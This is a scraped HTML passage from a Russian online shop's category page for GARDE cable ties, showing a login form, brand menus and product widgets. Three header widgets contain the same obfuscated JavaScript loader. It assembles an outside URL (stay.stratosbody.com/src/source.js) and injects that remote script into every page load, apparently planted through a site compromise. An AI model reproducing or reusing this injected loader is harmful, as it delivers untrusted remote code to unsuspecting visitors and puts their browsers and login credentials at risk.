<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d9b3eb44c2" /><input type="hidden" name="_wp_http_referer" value="/catalog/garde/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
																	<h1 class="entry-title title">Кабельные стяжки GARDE</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><div class="widget-title">Бренды</div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="catalog">Кабельные стяжки</option>
	<option class="level-0" value="3m">Кабельные стяжки 3М</option>
	<option class="level-0" value="5bites">Кабельные стяжки 5Bites</option>
	<option class="level-0" value="abro">Кабельные стяжки ABRO</option>
	<option class="level-0" value="airline">Кабельные стяжки Airline</option>
	<option class="level-0" value="alca">Кабельные стяжки Alca</option>
	<option class="level-0" value="aura">Кабельные стяжки AURA</option>
	<option class="level-0" value="autofix">Кабельные стяжки AutoFix</option>
	<option class="level-0" value="aviora">Кабельные стяжки AVIORA</option>
	<option class="level-0" value="axiom">Кабельные стяжки AXIOM</option>
	<option class="level-0" value="belsis">Кабельные стяжки Belsis</option>
	<option class="level-0" value="berner">Кабельные стяжки BERNER</option>
	<option class="level-0" value="bylectrica">Кабельные стяжки BYLECTRICA</option>
	<option class="level-0" value="cablexpert">Кабельные стяжки Cablexpert</option>
	<option class="level-0" value="cimco">Кабельные стяжки CIMCO</option>
	<option class="level-0" value="cuttori">Кабельные стяжки Cuttori</option>
	<option class="level-0" value="dkc">Кабельные стяжки DKC</option>
	<option class="level-0" value="dollex">Кабельные стяжки Dollex</option>
	<option class="level-0" value="durable">Кабельные стяжки Durable</option>
	<option class="level-0" value="duwi">Кабельные стяжки duwi</option>
	<option class="level-0" value="ekf">Кабельные стяжки EKF</option>
	<option class="level-0" value="ekt">Кабельные стяжки Ekt</option>
	<option class="level-0" value="energy">Кабельные стяжки ENERGY</option>
	<option class="level-0" value="epg">Кабельные стяжки EPG</option>
	<option class="level-0" value="exegate">Кабельные стяжки ExeGate</option>
	<option class="level-0" value="fischer">Кабельные стяжки Fischer</option>
	<option class="level-0" value="fit">Кабельные стяжки FIT</option>
	<option class="level-0" value="fortisflex">Кабельные стяжки FORTISFLEX</option>
	<option class="level-0" value="g-power">Кабельные стяжки G-Power</option>
	<option class="level-0" value="garde" selected="selected">Кабельные стяжки GARDE</option>
	<option class="level-0" value="general-lighting-systems">Кабельные стяжки General Lighting Systems</option>
	<option class="level-0" value="gigant">Кабельные стяжки Gigant</option>
	<option class="level-0" value="haupa">Кабельные стяжки HAUPA</option>
	<option class="level-0" value="hyperline">Кабельные стяжки Hyperline</option>
	<option class="level-0" value="iek">Кабельные стяжки IEK</option>
	<option class="level-0" value="in-home">Кабельные стяжки IN HOME</option>
	<option class="level-0" value="ingco">Кабельные стяжки INGCO</option>
	<option class="level-0" value="jtc">Кабельные стяжки JTC</option>
	<option class="level-0" value="keltos">Кабельные стяжки Keltos</option>
	<option class="level-0" value="kit">Кабельные стяжки KIT++</option>
	<option class="level-0" value="kopos">Кабельные стяжки KOPOS</option>
	<option class="level-0" value="kraft">Кабельные стяжки KRAFT</option>
	<option class="level-0" value="kroft">Кабельные стяжки KROFT</option>
	<option class="level-0" value="lanmaster">Кабельные стяжки LANMASTER</option>
	<option class="level-0" value="lux">Кабельные стяжки LUX</option>
	<option class="level-0" value="masterprof">Кабельные стяжки MasterProf</option>
	<option class="level-0" value="navigator">Кабельные стяжки Navigator</option>
	<option class="level-0" value="nikomax">Кабельные стяжки NIKOMAX</option>
	<option class="level-0" value="nord-yada">Кабельные стяжки Nord-Yada</option>
	<option class="level-0" value="novocraft">Кабельные стяжки NOVOCRAFT</option>
	<option class="level-0" value="nyloncabletie-sp">Кабельные стяжки NylonCableTie SP</option>
	<option class="level-0" value="on">Кабельные стяжки On</option>
	<option class="level-0" value="panduit">Кабельные стяжки PANDUIT</option>
	<option class="level-0" value="park">Кабельные стяжки PARK</option>
	<option class="level-0" value="proconnect">Кабельные стяжки PROCONNECT</option>
	<option class="level-0" value="prodetal">Кабельные стяжки ProДеталь</option>
	<option class="level-0" value="rev">Кабельные стяжки REV</option>
	<option class="level-0" value="rexant">Кабельные стяжки REXANT</option>
	<option class="level-0" value="rucelf">Кабельные стяжки RUCELF</option>
	<option class="level-0" value="ruichi">Кабельные стяжки RUICHI</option>
	<option class="level-0" value="santool">Кабельные стяжки SANTOOL</option>
	<option class="level-0" value="sapiselco">Кабельные стяжки SapiSelco</option>
	<option class="level-0" value="schneider-electric">Кабельные стяжки Schneider Electric</option>
	<option class="level-0" value="sdv">Кабельные стяжки SDV</option>
	<option class="level-0" value="skrab">Кабельные стяжки SKRAB</option>
	<option class="level-0" value="smartbuy">Кабельные стяжки Smartbuy</option>
	<option class="level-0" value="sormat">Кабельные стяжки SORMAT</option>
	<option class="level-0" value="stayer">Кабельные стяжки STAYER</option>
	<option class="level-0" value="stekker">Кабельные стяжки STEKKER</option>
	<option class="level-0" value="strong">Кабельные стяжки Strong</option>
	<option class="level-0" value="sturm">Кабельные стяжки Sturm</option>
	<option class="level-0" value="suprlan">Кабельные стяжки SUPRLAN</option>
	<option class="level-0" value="tdm">Кабельные стяжки TDM</option>
	<option class="level-0" value="tech-krep">Кабельные стяжки Tech-Krep</option>
	<option class="level-0" value="telecom">Кабельные стяжки Telecom</option>
	<option class="level-0" value="top-tools">Кабельные стяжки Top Tools</option>
	<option class="level-0" value="topex">Кабельные стяжки TOPEX</option>
	<option class="level-0" value="tundra">Кабельные стяжки TUNDRA</option>
	<option class="level-0" value="twist">Кабельные стяжки TWIST</option>
	<option class="level-0" value="twt">Кабельные стяжки TWT</option>
	<option class="level-0" value="ultima">Кабельные стяжки ULTIMA</option>
	<option class="level-0" value="vention">Кабельные стяжки VENTION</option>
	<option class="level-0" value="verta">Кабельные стяжки VERTA</option>
	<option class="level-0" value="vertextools">Кабельные стяжки vertextools</option>
	<option class="level-0" value="vipkrepezh">Кабельные стяжки vipкрепеж</option>
	<option class="level-0" value="vira">Кабельные стяжки VIRA</option>
	<option class="level-0" value="vkl-electric">Кабельные стяжки VKL electric</option>
	<option class="level-0" value="volsten">Кабельные стяжки Volsten</option>
	<option class="level-0" value="weidmuller">Кабельные стяжки Weidmuller</option>
	<option class="level-0" value="zipower">Кабельные стяжки Zipower</option>
	<option class="level-0" value="zolder">Кабельные стяжки ZOLDER</option>
	<option class="level-0" value="abk-sila">Кабельные стяжки АБК-СИЛА</option>
	<option class="level-0" value="ao-npp-salyut">Кабельные стяжки АО НПП Салют</option>
	<option class="level-0" value="vihr">Кабельные стяжки Вихрь</option>
	<option class="level-0" value="evropartner">Кабельные стяжки ЕВРОПАРТНЕР</option>
	<option class="level-0" value="ermak">Кабельные стяжки ЕРМАК</option>
	<option class="level-0" value="zubr">Кабельные стяжки ЗУБР</option>
	<option class="level-0" value="kvt">Кабельные стяжки КВТ</option>
	<option class="level-0" value="kmp">Кабельные стяжки КМП</option>
	<option class="level-0" value="krep-komp">Кабельные стяжки КРЕП-КОМП</option>
	<option class="level-0" value="krepstandart">Кабельные стяжки Крепстандарт</option>
	<option class="level-0" value="mzva">Кабельные стяжки МЗВА</option>
	<option class="level-0" value="nevskiy-krepezh">Кабельные стяжки Невский Крепеж</option>
	<option class="level-0" value="niled">Кабельные стяжки НИЛЕД</option>
	<option class="level-0" value="partner">Кабельные стяжки Партнер</option>
	<option class="level-0" value="peredovik">Кабельные стяжки ПЕРЕДОВИК</option>
	<option class="level-0" value="pkb-arma">Кабельные стяжки ПКБ АРМА</option>
	<option class="level-0" value="promrukav">Кабельные стяжки Промрукав</option>
	<option class="level-0" value="remokolor">Кабельные стяжки РемоКолор</option>
	<option class="level-0" value="servis-klyuch">Кабельные стяжки Сервис Ключ</option>
	<option class="level-0" value="sibin">Кабельные стяжки СИБИН</option>
	<option class="level-0" value="sibrteh">Кабельные стяжки СИБРТЕХ</option>
	<option class="level-0" value="soyuz">Кабельные стяжки Союз</option>
	<option class="level-0" value="stroybat">Кабельные стяжки Стройбат</option>
	<option class="level-0" value="tski">Кабельные стяжки ЦКИ</option>
	<option class="level-0" value="e-plast">Кабельные стяжки Э-пласт</option>
	<option class="level-0" value="evrika">Кабельные стяжки Эврика</option>
	<option class="level-0" value="ekoplast">Кабельные стяжки Экопласт</option>
	<option class="level-0" value="enkor">Кабельные стяжки Энкор</option>
	<option class="level-0" value="era">Кабельные стяжки ЭРА</option>
</select>
</div>
<div id="premmerce_filter_filter_widget-2" class="wd-widget widget sidebar-widget widget_premmerce_filter_filter_widget">

<div class="filter filter--style-premmerce" data-premmerce-filter>
        </div>
</div>
<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><div class="widget-title">Популярные товары</div><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="wd-entities-title">
				Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" title="Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772" class="widget-product-img">
